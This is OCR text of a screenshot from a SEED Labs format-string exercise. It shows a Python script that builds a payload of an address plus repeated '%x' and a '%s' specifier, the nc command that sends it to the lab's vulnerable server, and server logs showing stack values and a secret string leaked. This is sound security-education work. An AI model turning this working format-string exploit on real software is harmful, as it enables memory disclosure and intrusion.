 SEED-Ubuntu20.04 (11-19-21 pm) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Nov 29 13:49
Open build_string2.py Save
~/Documents/seed-labs-master/category-software/Format_String/Labsetup/attack-code
build_string2.py build_string.py
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080b4008
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = " %x "*63 + "%s"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)
INS
seed@VM: ~/.../attack-code
1]seed@VM:~/.../attack-code$ ./build_string2.py
1]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
1]seed@VM:~/.../attack-code$
seed@VM: ~/.../Labsetup
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffc05b68
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 |@
abcd 11223344  1000  8049db5  80e5320  80e61c0  ffc05
c40  ffc05b68  80e62d4  80e5000  ffc05c08  8049f7e  ffc05c40  0  64  8
049f47  80e5320  5dc  5dc  ffc05c40  ffc05c40  94f0720  0  0  0  0  0
0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  181a1700
80e5000  80e5000  ffc06228  8049eff  ffc05c40  5dc  5dc  80e5320  0
0  0  ffc062f4  0  0  0  5dc 80b4008The target variable's value (after
):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xfff423a0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xfff422c8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 |@
abcd 11223344  1000  8049db5  80e5320  80e61c0  fff42
3a0  fff422c8  80e62d4  80e5000  fff42368  8049f7e  fff423a0  0  64  8
049f47  80e5320  5dc  5dc  fff423a0  fff423a0  9e54720  0  0  0  0  0
0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  898ccb00
80e5000  80e5000  fff42988  8049eff  fff423a0  5dc  5dc  80e5320  0
0  0  fff42a54  0  0  0  5dc A secret message
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
Right Ctrl